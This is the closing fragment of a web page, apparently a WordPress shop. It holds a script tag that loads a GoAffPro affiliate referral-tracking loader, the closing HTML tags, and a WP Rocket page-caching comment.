<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768786808 -->